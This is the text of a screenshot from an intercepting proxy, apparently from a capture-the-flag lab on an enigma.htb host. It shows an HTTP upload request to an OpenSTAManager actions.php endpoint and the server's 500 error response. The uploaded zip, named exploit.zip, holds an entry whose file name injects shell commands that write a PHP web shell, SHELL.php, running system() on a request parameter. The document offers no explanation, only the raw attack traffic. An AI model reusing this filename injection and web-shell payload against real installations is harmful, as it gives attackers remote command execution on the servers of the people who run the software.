 Request
Pretty Raw Hex \n
1 POST /actions.php HTTP/1.1
2 Host: support_001.enigma.htb
3 Content-Length: 761
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-GB,en;q=0.9
6 Accept: */*
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBbzArC9BZSP6nu7k
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
9 Origin: http://support_001.enigma.htb
10 Referer: http://support_001.enigma.htb/controller.php?id_module=14
11 Accept-Encoding: gzip, deflate, br
12 Cookie: PHPSESSID=57qun8h8vps2erdsa122pf0ubu
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryBbzArC9BZSP6nu7k
16 Content-Disposition: form-data; name="blob1"; filename="exploit.zip"
17 Content-Type: application/zip
18
19 PKôö(%]Y(AXSinvoice.p7m";cd files && echo '<?php system($_GET["c"]); ?>' >
SHELL.php;echo ".p7mDUMMY_P7M_CONTENTPKôö(%]Y(AXS(invoice.p7m";cd files && echo
'<?php system($_GET["c"]); ?>' > SHELL.php;echo ".p7mPK
20 ------WebKitFormBoundaryBbzArC9BZSP6nu7k
21 Content-Disposition: form-data; name="op"
22
23 save
24 ------WebKitFormBoundaryBbzArC9BZSP6nu7k
25 Content-Disposition: form-data; name="id_module"
26
27 14
28 ------WebKitFormBoundaryBbzArC9BZSP6nu7k
29 Content-Disposition: form-data; name="id_plugin"
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sat, 05 Sep 2026 11:29:30 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 159
10
11 {
"error":{
"type":"Exception",
"message":"Start tag expected, '<' not found\n",
"code":0,
"file":"\/var\/www\/html\/openstamanager\/src\/Util\/XML.php",
"line":51
}
}